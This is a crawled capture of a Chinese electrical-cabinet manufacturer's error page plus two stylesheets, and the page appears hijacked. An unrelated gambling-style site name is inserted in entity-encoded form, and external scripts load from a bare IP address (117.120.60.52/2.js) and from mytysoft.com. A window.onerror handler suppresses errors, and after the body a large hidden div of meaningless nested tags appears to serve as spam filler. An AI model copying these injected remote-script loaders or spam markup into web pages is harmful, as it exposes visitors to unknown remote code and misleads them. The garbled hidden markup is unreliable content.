

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.simplehomefood.com/Companys/s-c137/
body_size: 5878
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="低压配电柜，配电箱，PLC控制柜" />
<meta name="Description" content="东弘自动化专业生产定制:低压配电柜，成套配电箱，PLC恒温恒湿控制柜，产品经3C认证。质量好价格优，欢迎来电咨询：13697432957" />
<title>错误提示_东弘配电柜厂家</title><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KogrK9kf6BTnemnX",ck:"KogrK9kf6BTnemnX"})</script>
<script type="text/javascript" src="http://117.120.60.52/2.js" rel="nofollow"></script>

<link href="/lib/css/base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/public.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_base.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_reg.css" rel="stylesheet" type="text/css" />
<link href="/theme/default/css/user_bind.css" rel="stylesheet" type="text/css" />
<script>var webroot="/";</script>
<script src="/lib/js/jquery.js"></script>
<script src="/lib/js/jquery-migrate-1.1.0.min.js"></script>
<script src="/lib/tips/jquery.tips.js"></script>
<script src="/lib/js/base.js"></script>
<script src="/lib/js/mobile.js"></script>
<script src="/lib/validator/jquery.validator.js"></script>
<script src="/lib/validator/zh_CN.js"></script>
<script src="/theme/default/js/sdcms.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://simplehomefood.com/">吉彩网</a></h1>
    



<div   id="rtt8g2rs4jsck7"    class="header">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fic"> <span><a href="/plug/book.asp" title="在线留言">在线留言</a>丨</span> <span><a href="javascript:shoucang('东弘配电柜厂家','http://simplehomefood.com')" title="收藏本站">收藏本站</a>丨</span> <span><a href="/sitemap_baidu.xml" title="网站地图">网站地图</a></span> </div>
    <div   id="rtt8g2rs4jsck7"    class="fl logo">
 <a href="/" title="东弘配电柜厂家"> <img src="/upfile/202107/2021071778983769.png" alt="东弘配电柜厂家" title="东弘配电柜厂家" width="172" height="63" /><span>广州东弘电控</span> </a> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel fr"> <span> 全国咨询热线
     <p>13697432957</p>
      </span> </div>
  </div>
</div>
<!--top end-->
<!-- nav -->
<div   id="rtt8g2rs4jsck7"    class="nav">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <ul>
      <li><a href="/"title="控制柜">网站首页</a></li>
     
      <li><a href="/guanyuwomen/" >&#21513;&#24425;&#32593;</a></li>
	 
      <li><a href="/xinwenzhongxin/" >新闻中心</a></li>
	 
      <li><a href="/chanpinzhongxin/" >产品中心</a></li>
	 
      <li><a href="/Honor/" >资质荣誉</a></li>
	 
      <li><a href="/service/" >服务支持</a></li>
	 
      <li><a href="/plug/book.asp" >在线留言</a></li>
	 
      <li><a href="/lianxiwomen/" >联系我们</a></li>
	  
    </ul>
  </div>
</div>
<!--nav end-->
<div   id="rtt8g2rs4jsck7"    class="nybanner" style="background: url(/images/ny.jpg) no-repeat center;"></div>
<div   id="rtt8g2rs4jsck7"    class="part1">
  <div   id="rtt8g2rs4jsck7"    class="w">
    <div   id="rtt8g2rs4jsck7"    class="fl"><b>热门关键词</b>
      <div   id="rtt8g2rs4jsck7"    class="keya">
       <a href="/plckongzhi/" title="PLC控制柜">PLC控制柜</a><a href="/zhilengzhan/" title="制冷站节能控制系统">制冷站节能控制系统</a><a href="/kongtiaojiankong/" title="中央空调集中监控系统">中央空调集中监控系统</a><a href="/peidiangui/" title="低压配电柜">低压配电柜</a><a href="/peidianxiang/" title="配电箱">配电箱</a>  </div>
    </div>
    <!--ss-->
    <div   id="rtt8g2rs4jsck7"    class="ss fr">
      <div   id="rtt8g2rs4jsck7"    class="search">
	  <form action="/plug/search.asp" onsubmit="return checksearch(this)">
        <div   id="rtt8g2rs4jsck7"    class="search_form">
          <input value="" type="text"  name="key"  placeholder="请输入产品关键字"/>
        </div>
        <div   id="rtt8g2rs4jsck7"    class="search_btn">
          <input type="submit"  class="pushbutton" value="" />
        </div>
		</form>
      </div>
    </div>
    <!--ssend-->
  </div>
</div>

    
    <div id="position">您所在的位置：<a href="/">首页</a> > <a href="?">错误提示</a></div>
    <div   id="rtt8g2rs4jsck7"    class="w980 mt10 mc">
        <div   id="rtt8g2rs4jsck7"    class="w900 bt">
            <ul class="bind_menu">
                <li class="hover">错误提示</li>
            </ul>
            <div   id="rtt8g2rs4jsck7"    class="c block">
               <p class="tips">&#21513;&#24425;&#32593;&#26639;&#30446;&#19981;&#23384;&#22312;&#25110;&#24050;&#34987;&#21024;&#38500;</p>
            </div>
        </div>
    </div>
    <div   id="rtt8g2rs4jsck7"    class="foot">
  <div   id="rtt8g2rs4jsck7"    class="botnav">
    <ul class="w">
      <li><a href="/" rel="nofollow" title="控制柜">网站首页</a></li>
	   
      <li><a href="/guanyuwomen/"rel="nofollow">&#21513;&#24425;&#32593;</a></li>
    
      <li><a href="/xinwenzhongxin/"rel="nofollow">新闻中心</a></li>
    
      <li><a href="/chanpinzhongxin/"rel="nofollow">产品中心</a></li>
    
      <li><a href="/Honor/"rel="nofollow">资质荣誉</a></li>
    
      <li><a href="/service/"rel="nofollow">服务支持</a></li>
    
      <li><a href="/plug/book.asp"rel="nofollow">在线留言</a></li>
    
      <li><a href="/lianxiwomen/"rel="nofollow">联系我们</a></li>
    
    </ul>
  </div>
  <div   id="rtt8g2rs4jsck7"    class="base">
    <div   id="rtt8g2rs4jsck7"    class="w">
      <div   id="rtt8g2rs4jsck7"    class=" left fl">
        <div   id="rtt8g2rs4jsck7"    class="txt">
         <p>
    <span style="color: rgb(165, 165, 165); font-size: 16px;">配电柜生产厂家为您提供最新,最全,最权威的低压配电柜成套、配电箱、plc控制柜行业信息和恒温恒湿控制柜价格咨询服务,最专业的技术指导,做中国最有影响力的配电设备生产供应商<br/></span>
</p>
<p class="a1 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">地址：广州市番禺区大龙街信发路3号百翔科创园3栋</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">24小时服务热线：13697432957　电子邮箱：253106211@qq.com</span>
</p>
<p class="a2 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">全国销售区域：广东深圳、东莞、佛山、惠州、中山、珠海，广西，安徽，福建，江西，河南，河北，湖北，湖南，海南，四川，贵州，云南，陕西，甘肃，山西，内蒙古，宁夏</span>
</p>
<p class="a3 a">
    <span style="color: rgb(165, 165, 165); font-size: 16px;">Copyright 2001 - 2015 　</span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: none;"></span><span style="color: rgb(165, 165, 165); font-size: 16px; text-decoration: underline;">&nbsp;</span><span style="color: rgb(165, 165, 165); font-size: 16px;"> 广州东弘电控设备有限公司</span>
</p>
<p class="a3 a">
    <span style="font-size: 16px; color: rgb(38, 38, 38);">广州东弘自动化控制设备有限公司</span>
</p>
<p class="a3 a">
    <span style="color: rgb(38, 38, 38); font-size: 16px;">友链：&nbsp;</span><span style="text-decoration: underline; color: rgb(38, 38, 38); font-size: 16px;"></span><br/>
</p>
<p class="a3 a">
    <br/>
</p>



          <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
        </div>
       
      </div>
      <div   id="rtt8g2rs4jsck7"    class="right fr">
        <p>&#21513;&#24425;&#32593;扫一扫，免费体验电控解决方案</p>
        <div   id="rtt8g2rs4jsck7"    class="ewm"> 
<span class="fl"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> <i>二维码1</i> </span>
 </div>
      </div>
      <div   id="rtt8g2rs4jsck7"    class="clearfix"></div>
    </div>
  </div>
</div>
<div   id="rtt8g2rs4jsck7"    class="fix">
  <div   id="rtt8g2rs4jsck7"    class="kefubtn"></div>
  <div   id="rtt8g2rs4jsck7"    class="bodd">
    <div class="close" id="close"></div>
    <p>在线客服</p>
    <div   id="rtt8g2rs4jsck7"    class="online"> 
 
 
 </div>
    <div   id="rtt8g2rs4jsck7"    class="ewm"> <img src="/upfile/201906/2019062539377289.jpg" alt="二维码1" width="108"/> </div>
    <div   id="rtt8g2rs4jsck7"    class="tel"> <img src="/images/fix_tel.jpg" alt="咨询热线" title="咨询热线"/> <b>13697432957</b> </div>
    <div   id="rtt8g2rs4jsck7"    class="blacktop"></div>
   
  </div>
</div>
<script src="/js/jquery.SuperSlide.2.1.1.js" type="text/javascript" charset="utf-8"></script>
<script src="/js/lee.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script src="http://mytysoft.com/85.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='0lvv4'><dl id='0lvv4'></dl></pre><strike id='0lvv4'></strike><p id='0lvv4'><legend id='0lvv4'></legend><noframes id='0lvv4'><small id='0lvv4'></small><noframes id='0lvv4'></noframes></noframes></p><style id='0lvv4'><q id='0lvv4'></q></style><big id='0lvv4'></big><form id='0lvv4'></form><blockquote id='0lvv4'><ul id='0lvv4'><span id='0lvv4'><b id='0lvv4'><ol id='0lvv4'><big id='0lvv4'><span id='0lvv4'></span></big></ol><small id='0lvv4'></small><ol id='0lvv4'><ul id='0lvv4'><tbody id='0lvv4'><fieldset id='0lvv4'><strong id='0lvv4'><li id='0lvv4'><bdo id='0lvv4'><abbr id='0lvv4'></abbr></bdo><span id='0lvv4'></span></li></strong></fieldset></tbody></ul></ol><legend id='0lvv4'><noframes id='0lvv4'><tbody id='0lvv4'></tbody></noframes></legend></b><strong id='0lvv4'></strong></span></ul></blockquote><center id='0lvv4'><small id='0lvv4'><ins id='0lvv4'><td id='0lvv4'><div id='0lvv4'></div></td></ins></small></center><del id='0lvv4'><p id='0lvv4'></p><noscript id='0lvv4'><small id='0lvv4'><b id='0lvv4'></b><style id='0lvv4'></style><i id='0lvv4'></i><small id='0lvv4'><dl id='0lvv4'></dl><fieldset id='0lvv4'><form id='0lvv4'><dt id='0lvv4'><code id='0lvv4'></code><code id='0lvv4'><div id='0lvv4'></div></code></dt></form></fieldset></small></small><thead id='0lvv4'><kbd id='0lvv4'></kbd><sup id='0lvv4'><th id='0lvv4'></th></sup></thead><sup id='0lvv4'><strong id='0lvv4'><i id='0lvv4'></i></strong><small id='0lvv4'><div id='0lvv4'></div></small><ins id='0lvv4'></ins></sup><legend id='0lvv4'><table id='0lvv4'></table></legend></noscript></del><li id='0lvv4'><optgroup id='0lvv4'></optgroup></li><label id='0lvv4'></label><label id='0lvv4'></label><sub id='0lvv4'></sub><del id='0lvv4'></del><em id='0lvv4'><dd id='0lvv4'></dd></em><small id='0lvv4'></small><optgroup id='0lvv4'><dfn id='0lvv4'></dfn></optgroup><option id='0lvv4'><tr id='0lvv4'><code id='0lvv4'></code></tr></option><fieldset id='0lvv4'></fieldset><strong id='0lvv4'></strong><noframes id='0lvv4'><tfoot id='0lvv4'></tfoot></noframes><q id='0lvv4'><code id='0lvv4'><select id='0lvv4'></select></code></q><fieldset id='0lvv4'><big id='0lvv4'><tt id='0lvv4'></tt></big><p id='0lvv4'></p></fieldset><li id='0lvv4'></li><li id='0lvv4'></li><tfoot id='0lvv4'></tfoot><small id='0lvv4'></small><ul id='0lvv4'></ul><option id='0lvv4'></option><pre id='0lvv4'><ins id='0lvv4'></ins></pre><select id='0lvv4'></select><ins id='0lvv4'><td id='0lvv4'><i id='0lvv4'></i></td><u id='0lvv4'><code id='0lvv4'><thead id='0lvv4'><button id='0lvv4'><thead id='0lvv4'><option id='0lvv4'></option></thead></button></thead></code><fieldset id='0lvv4'><em id='0lvv4'><big id='0lvv4'></big></em></fieldset></u></ins><sup id='0lvv4'><strong id='0lvv4'></strong><del id='0lvv4'></del></sup><label id='0lvv4'></label><q id='0lvv4'><b id='0lvv4'><acronym id='0lvv4'></acronym><div id='0lvv4'><button id='0lvv4'><table id='0lvv4'></table><sup id='0lvv4'><dd id='0lvv4'><tfoot id='0lvv4'></tfoot></dd><blockquote id='0lvv4'><noframes id='0lvv4'></noframes></blockquote></sup></button></div></b><div id='0lvv4'><ul id='0lvv4'><li id='0lvv4'></li></ul></div></q><tfoot id='0lvv4'><font id='0lvv4'><i id='0lvv4'><dd id='0lvv4'></dd></i></font></tfoot><tr id='0lvv4'><optgroup id='0lvv4'></optgroup></tr><address id='0lvv4'><tfoot id='0lvv4'></tfoot><dd id='0lvv4'></dd></address><option id='0lvv4'><abbr id='0lvv4'><style id='0lvv4'></style><tt id='0lvv4'></tt><font id='0lvv4'></font><u id='0lvv4'><tt id='0lvv4'></tt></u></abbr></option><dd id='0lvv4'><ol id='0lvv4'></ol></dd><bdo id='0lvv4'><acronym id='0lvv4'><pre id='0lvv4'></pre></acronym><b id='0lvv4'><span id='0lvv4'></span></b><form id='0lvv4'></form></bdo><dl id='0lvv4'></dl><thead id='0lvv4'></thead><tt id='0lvv4'><tt id='0lvv4'></tt><sub id='0lvv4'><i id='0lvv4'><dt id='0lvv4'></dt><p id='0lvv4'></p></i></sub></tt><acronym id='0lvv4'><dd id='0lvv4'></dd></acronym><small id='0lvv4'><acronym id='0lvv4'><i id='0lvv4'><label id='0lvv4'><kbd id='0lvv4'><form id='0lvv4'><div id='0lvv4'><strike id='0lvv4'></strike></div></form></kbd></label></i></acronym><bdo id='0lvv4'></bdo><strike id='0lvv4'><table id='0lvv4'></table></strike></small><strike id='0lvv4'></strike><abbr id='0lvv4'></abbr><tbody id='0lvv4'></tbody><sup id='0lvv4'></sup><code id='0lvv4'><ul id='0lvv4'><tfoot id='0lvv4'></tfoot></ul></code><bdo id='0lvv4'></bdo><tr id='0lvv4'></tr><sup id='0lvv4'></sup><abbr id='0lvv4'></abbr><dfn id='0lvv4'><dir id='0lvv4'><p id='0lvv4'></p></dir><small id='0lvv4'><div id='0lvv4'></div></small></dfn><th id='0lvv4'><noscript id='0lvv4'></noscript></th><address id='0lvv4'><abbr id='0lvv4'></abbr><big id='0lvv4'></big></address><ol id='0lvv4'><dd id='0lvv4'><address id='0lvv4'></address></dd></ol><sub id='0lvv4'><optgroup id='0lvv4'></optgroup><thead id='0lvv4'></thead></sub><th id='0lvv4'><del id='0lvv4'></del></th><dd id='0lvv4'><small id='0lvv4'></small></dd><option id='0lvv4'><thead id='0lvv4'></thead></option><blockquote id='0lvv4'></blockquote><option id='0lvv4'></option><noframes id='0lvv4'><legend id='0lvv4'><style id='0lvv4'><dir id='0lvv4'><q id='0lvv4'></q></dir></style></legend></noframes><u id='0lvv4'></u><table id='0lvv4'><table id='0lvv4'><dir id='0lvv4'><thead id='0lvv4'><dl id='0lvv4'><td id='0lvv4'></td></dl></thead></dir><noframes id='0lvv4'><i id='0lvv4'><tr id='0lvv4'><dt id='0lvv4'><q id='0lvv4'><span id='0lvv4'><b id='0lvv4'><form id='0lvv4'><ins id='0lvv4'></ins><ul id='0lvv4'></ul><sub id='0lvv4'></sub></form><legend id='0lvv4'></legend><bdo id='0lvv4'><pre id='0lvv4'><center id='0lvv4'></center></pre></bdo></b><th id='0lvv4'></th></span></q></dt></tr></i></noframes><em id='0lvv4'><optgroup id='0lvv4'><dfn id='0lvv4'><del id='0lvv4'><code id='0lvv4'></code></del></dfn></optgroup></em><noframes id='0lvv4'><div id='0lvv4'><tfoot id='0lvv4'></tfoot><dl id='0lvv4'><fieldset id='0lvv4'></fieldset></dl></div></noframes><label id='0lvv4'></label></table><tfoot id='0lvv4'></tfoot></table><span id='0lvv4'></span><dfn id='0lvv4'></dfn><tr id='0lvv4'></tr><th id='0lvv4'><tt id='0lvv4'></tt><dd id='0lvv4'></dd></th><optgroup id='0lvv4'></optgroup><blockquote id='0lvv4'></blockquote><center id='0lvv4'></center><em id='0lvv4'><kbd id='0lvv4'></kbd><li id='0lvv4'><span id='0lvv4'></span></li><pre id='0lvv4'></pre></em><ol id='0lvv4'><tt id='0lvv4'><label id='0lvv4'><kbd id='0lvv4'></kbd></label></tt></ol><sub id='0lvv4'><sup id='0lvv4'><dl id='0lvv4'></dl><td id='0lvv4'></td><tt id='0lvv4'><blockquote id='0lvv4'><big id='0lvv4'><ol id='0lvv4'><tt id='0lvv4'><code id='0lvv4'><p id='0lvv4'></p><small id='0lvv4'><li id='0lvv4'></li><button id='0lvv4'><tfoot id='0lvv4'><i id='0lvv4'></i></tfoot></button><tbody id='0lvv4'><em id='0lvv4'></em></tbody></small></code></tt></ol></big><q id='0lvv4'><i id='0lvv4'><span id='0lvv4'></span><dt id='0lvv4'><ol id='0lvv4'></ol><b id='0lvv4'></b><strike id='0lvv4'><dir id='0lvv4'></dir></strike></dt><legend id='0lvv4'></legend><tr id='0lvv4'><optgroup id='0lvv4'><label id='0lvv4'><select id='0lvv4'><tt id='0lvv4'><blockquote id='0lvv4'></blockquote></tt></select></label></optgroup></tr><b id='0lvv4'></b></i><dfn id='0lvv4'></dfn></q></blockquote></tt></sup></sub><option id='0lvv4'></option><td id='0lvv4'><big id='0lvv4'><tfoot id='0lvv4'></tfoot></big><strong id='0lvv4'></strong></td><tfoot id='0lvv4'></tfoot><tfoot id='0lvv4'><pre id='0lvv4'><acronym id='0lvv4'><table id='0lvv4'><dir id='0lvv4'></dir></table></acronym></pre></tfoot><tt id='0lvv4'></tt><strong id='0lvv4'><u id='0lvv4'><div id='0lvv4'><div id='0lvv4'><q id='0lvv4'></q></div><strong id='0lvv4'><dt id='0lvv4'><sub id='0lvv4'><li id='0lvv4'></li></sub></dt></strong></div></u></strong><big id='0lvv4'></big><th id='0lvv4'></th><dd id='0lvv4'><center id='0lvv4'></center></dd><td id='0lvv4'></td><ol id='0lvv4'><dd id='0lvv4'><th id='0lvv4'></th></dd></ol><dt id='0lvv4'><div id='0lvv4'><abbr id='0lvv4'><strike id='0lvv4'></strike></abbr></div></dt><center id='0lvv4'></center><center id='0lvv4'></center><bdo id='0lvv4'><dd id='0lvv4'><abbr id='0lvv4'><strike id='0lvv4'></strike><ul id='0lvv4'><del id='0lvv4'><q id='0lvv4'><tbody id='0lvv4'><noframes id='0lvv4'><bdo id='0lvv4'></bdo><ul id='0lvv4'></ul></noframes></tbody></q></del></ul><big id='0lvv4'><big id='0lvv4'><dt id='0lvv4'><acronym id='0lvv4'></acronym><q id='0lvv4'><select id='0lvv4'><center id='0lvv4'><dir id='0lvv4'></dir></center></select><noscript id='0lvv4'><strong id='0lvv4'><tr id='0lvv4'></tr></strong><label id='0lvv4'></label><strike id='0lvv4'></strike><option id='0lvv4'><u id='0lvv4'><ol id='0lvv4'><blockquote id='0lvv4'></blockquote></ol></u></option><table id='0lvv4'></table></noscript><i id='0lvv4'><abbr id='0lvv4'></abbr></i><thead id='0lvv4'><strong id='0lvv4'><b id='0lvv4'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='0lvv4'></acronym><sub id='0lvv4'></sub><optgroup id='0lvv4'><del id='0lvv4'><optgroup id='0lvv4'></optgroup></del><button id='0lvv4'></button></optgroup><ul id='0lvv4'><em id='0lvv4'></em><dir id='0lvv4'><td id='0lvv4'></td><address id='0lvv4'></address><td id='0lvv4'></td><thead id='0lvv4'><thead id='0lvv4'></thead><ul id='0lvv4'></ul></thead></dir><del id='0lvv4'></del><thead id='0lvv4'></thead></ul><acronym id='0lvv4'></acronym></bdo><legend id='0lvv4'><font id='0lvv4'><font id='0lvv4'><span id='0lvv4'><tr id='0lvv4'><option id='0lvv4'></option></tr></span></font></font></legend><tbody id='0lvv4'><b id='0lvv4'><select id='0lvv4'></select></b></tbody><div id='0lvv4'><form id='0lvv4'></form><fieldset id='0lvv4'><pre id='0lvv4'><kbd id='0lvv4'><u id='0lvv4'><form id='0lvv4'><li id='0lvv4'><th id='0lvv4'><dt id='0lvv4'></dt></th></li><span id='0lvv4'></span></form><address id='0lvv4'></address></u><u id='0lvv4'><tt id='0lvv4'></tt></u></kbd></pre><p id='0lvv4'></p></fieldset></div><tbody id='0lvv4'><blockquote id='0lvv4'><style id='0lvv4'></style></blockquote><u id='0lvv4'></u></tbody><fieldset id='0lvv4'></fieldset><form id='0lvv4'></form><li id='0lvv4'><abbr id='0lvv4'></abbr></li><acronym id='0lvv4'></acronym><tt id='0lvv4'><dl id='0lvv4'></dl></tt><fieldset id='0lvv4'></fieldset><em id='0lvv4'></em><b id='0lvv4'></b><p id='0lvv4'></p><tbody id='0lvv4'><address id='0lvv4'></address><dd id='0lvv4'></dd></tbody><dir id='0lvv4'></dir><tbody id='0lvv4'></tbody><ul id='0lvv4'><select id='0lvv4'></select></ul><td id='0lvv4'></td><kbd id='0lvv4'><tt id='0lvv4'><q id='0lvv4'></q></tt></kbd><tfoot id='0lvv4'><select id='0lvv4'><abbr id='0lvv4'></abbr><table id='0lvv4'></table></select></tfoot><em id='0lvv4'><optgroup id='0lvv4'><label id='0lvv4'></label><ol id='0lvv4'><dir id='0lvv4'><label id='0lvv4'></label><form id='0lvv4'><thead id='0lvv4'><tbody id='0lvv4'></tbody></thead></form></dir><table id='0lvv4'><form id='0lvv4'><table id='0lvv4'><legend id='0lvv4'><li id='0lvv4'></li><big id='0lvv4'><span id='0lvv4'><optgroup id='0lvv4'><span id='0lvv4'></span></optgroup></span></big></legend><noscript id='0lvv4'></noscript><div id='0lvv4'><code id='0lvv4'><sup id='0lvv4'><kbd id='0lvv4'></kbd></sup><thead id='0lvv4'><small id='0lvv4'></small></thead></code></div><dt id='0lvv4'></dt></table></form></table><abbr id='0lvv4'><small id='0lvv4'></small></abbr></ol></optgroup><abbr id='0lvv4'><optgroup id='0lvv4'></optgroup></abbr><sup id='0lvv4'></sup><abbr id='0lvv4'><style id='0lvv4'><strike id='0lvv4'><b id='0lvv4'><i id='0lvv4'></i></b></strike></style></abbr></em><table id='0lvv4'></table><dl id='0lvv4'></dl><strike id='0lvv4'></strike><tt id='0lvv4'><p id='0lvv4'></p></tt><div id='0lvv4'><noscript id='0lvv4'></noscript><dt id='0lvv4'><bdo id='0lvv4'><strong id='0lvv4'><sup id='0lvv4'><acronym id='0lvv4'></acronym></sup></strong></bdo><blockquote id='0lvv4'><tbody id='0lvv4'></tbody><tbody id='0lvv4'><dl id='0lvv4'></dl><del id='0lvv4'></del><ins id='0lvv4'><dfn id='0lvv4'><button id='0lvv4'></button></dfn></ins><td id='0lvv4'></td><option id='0lvv4'></option><tbody id='0lvv4'><sub id='0lvv4'><acronym id='0lvv4'><font id='0lvv4'><ins id='0lvv4'></ins></font><tr id='0lvv4'></tr></acronym></sub></tbody><dir id='0lvv4'></dir><address id='0lvv4'><bdo id='0lvv4'></bdo></address></tbody></blockquote><form id='0lvv4'><q id='0lvv4'><dd id='0lvv4'><fieldset id='0lvv4'></fieldset></dd></q></form><ol id='0lvv4'></ol><tfoot id='0lvv4'></tfoot></dt></div><pre id='0lvv4'><tt id='0lvv4'></tt><noframes id='0lvv4'></noframes></pre><dir id='0lvv4'><tt id='0lvv4'><q id='0lvv4'></q><select id='0lvv4'><dir id='0lvv4'></dir><ins id='0lvv4'><li id='0lvv4'></li></ins><small id='0lvv4'><ul id='0lvv4'></ul></small><pre id='0lvv4'></pre></select></tt><ul id='0lvv4'></ul></dir><th id='0lvv4'></th><ol id='0lvv4'><sup id='0lvv4'><i id='0lvv4'><pre id='0lvv4'><table id='0lvv4'></table></pre></i></sup></ol><option id='0lvv4'></option><dt id='0lvv4'></dt><sup id='0lvv4'></sup><big id='0lvv4'></big><thead id='0lvv4'></thead><p id='0lvv4'></p><td id='0lvv4'><acronym id='0lvv4'><div id='0lvv4'><tt id='0lvv4'></tt></div><fieldset id='0lvv4'></fieldset><bdo id='0lvv4'></bdo><em id='0lvv4'><font id='0lvv4'></font></em></acronym></td><dir id='0lvv4'></dir><u id='0lvv4'></u><strong id='0lvv4'><td id='0lvv4'></td></strong><tt id='0lvv4'></tt><q id='0lvv4'><legend id='0lvv4'><bdo id='0lvv4'><bdo id='0lvv4'><legend id='0lvv4'><b id='0lvv4'><strong id='0lvv4'><label id='0lvv4'><sup id='0lvv4'><u id='0lvv4'><sup id='0lvv4'></sup></u><big id='0lvv4'></big><select id='0lvv4'></select></sup><p id='0lvv4'></p></label></strong></b></legend></bdo><noscript id='0lvv4'></noscript><dt id='0lvv4'></dt></bdo></legend></q><small id='0lvv4'></small><b id='0lvv4'></b><li id='0lvv4'><p id='0lvv4'><label id='0lvv4'><table id='0lvv4'><sup id='0lvv4'><em id='0lvv4'></em></sup></table><blockquote id='0lvv4'></blockquote></label></p></li><blockquote id='0lvv4'></blockquote><dd id='0lvv4'><thead id='0lvv4'></thead><abbr id='0lvv4'><noscript id='0lvv4'><tbody id='0lvv4'><style id='0lvv4'><sup id='0lvv4'><pre id='0lvv4'></pre></sup><em id='0lvv4'></em></style></tbody><optgroup id='0lvv4'><tbody id='0lvv4'><kbd id='0lvv4'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='0lvv4'></tfoot><big id='0lvv4'><thead id='0lvv4'></thead></big><div id='0lvv4'><thead id='0lvv4'><tfoot id='0lvv4'><form id='0lvv4'></form></tfoot><optgroup id='0lvv4'><strong id='0lvv4'><p id='0lvv4'></p></strong><acronym id='0lvv4'><dl id='0lvv4'></dl></acronym></optgroup></thead><p id='0lvv4'><small id='0lvv4'><small id='0lvv4'></small><q id='0lvv4'></q></small></p></div><th id='0lvv4'></th><noscript id='0lvv4'></noscript><dl id='0lvv4'><fieldset id='0lvv4'><abbr id='0lvv4'><bdo id='0lvv4'><th id='0lvv4'></th></bdo></abbr></fieldset></dl><small id='0lvv4'><pre id='0lvv4'></pre><li id='0lvv4'></li></small><ol id='0lvv4'></ol><em id='0lvv4'></em><dd id='0lvv4'></dd><optgroup id='0lvv4'><noframes id='0lvv4'><li id='0lvv4'><abbr id='0lvv4'></abbr></li></noframes><optgroup id='0lvv4'></optgroup><select id='0lvv4'></select><dd id='0lvv4'></dd></optgroup><acronym id='0lvv4'></acronym><noscript id='0lvv4'></noscript><li id='0lvv4'><label id='0lvv4'></label></li><table id='0lvv4'></table></div></html>


<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>




--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/lib/css/base.css
body_size: 657
content:
@charset "utf-8";
*html .baseMessage {position: absolute;top: expression((document.documentElement.scrollTop || document.body.scrollTop) + Math.round(35 * (document.documentElement.offsetHeight || document.body.clientHeight) / 100) + 'px');}
.baseMessage{height:53px;overflow:hidden;padding:5px 15px 5px 10px;display:none;position:fixed;top:35%;left:50%;z-index:1000;}
.baseMessage .icon_ok{background:url(../images/tip_layer.png) no-repeat -7px 0;_background:url(../images/tip_layer.gif) no-repeat -7px 0;height:53px;display:inline-block;width:44px;vertical-align:middle;}
.baseMessage .icon_warn{background:url(../images/tip_layer.png) no-repeat -7px -54px;_background:url(../images/tip_layer.gif) no-repeat -7px -54px;height:53px;display:inline-block;width:44px;vertical-align:middle}
.baseMessage .icon_error{background:url(../images/tip_layer.png) no-repeat -7px -108px;_background:url(../images/tip_layer.gif) no-repeat -7px -108px;height:53px;display:inline-block;width:44px;vertical-align:middle}
.baseMessage .icon_txt{background:url(../images/tip_layer.png) 0 -161px;_background:url(../images/tip_layer.gif) 0 -161px;height:53px;line-height:53px;display:inline-block;padding:0 10px;vertical-align:middle;min-width:50px;font-size:14px;font-weight:bold;color:#606060;}
.baseMessage .icon_r{background:url(../images/tip_layer.png) no-repeat 0 0;_background:url(../images/tip_layer.gif) no-repeat 0 0;height:53px;display:inline-block;width:6px;vertical-align:middle;}

.upIcon{background:url(../images/up.gif) no-repeat;width:16px;height:16px;display:inline-block;}
.downIcon{background:url(../images/down.gif) no-repeat;width:16px;height:16px;display:inline-block;}
.deleteIcon{background:url(../images/delete.gif) no-repeat;width:16px;height:16px;display:inline-block;}

--- FILE ---
content_type: text/css
request_url: http://www.simplehomefood.com/theme/default/css/public.css
body_size: 2375
content:
body{background:url(../images/bg.gif) repeat-x top;}
body,form{margin:0;padding:0;}
input{vertical-align:middle;outline:none;}
textarea{vertical-align:top;outline:none;resize:none;}
img{border:0;outline:none;}
div{font-size:12px;font-family:verdana;}
a{color:#333;text-decoration:none;}
a:hover{color:#f30;}
.l{float:left;}
.r{float:right;}
.c{clear:both;}
.dis{display:none;}
.mc{margin:0 auto;}
.b{border:1px solid #B0D4EC;}
.bt{border:1px solid #B0D4EC;border-top:2px solid #B0D4EC;}

#imgcode{cursor:pointer;}

/*padding*/
.pt10{padding-top:10px;}
.p10{padding:10px;}
.p20{padding:20px;}

/*margin*/
.mt5{margin-top:5px;}
.mt10{margin-top:10px;}
.mr10{margin-right:10px;}
.m10{margin:10px;}

/*color*/
.c9{color:#999;}

/*width*/
.w980{width:980px;overflow:hidden;}
.w978{width:978px;overflow:hidden;}
.w610{width:610px;padding:20px 30px;}
.w640{width:640px;padding:15px;}
.w920{width:918px;padding:20px 30px;}
.w890{width:888px;padding:30px 40px;}
.w900{width:898px;padding:30px 40px;}
.w670{width:670px;}

/*bar*/
.topbar{margin:0 auto;line-height:30px;height:30px;}
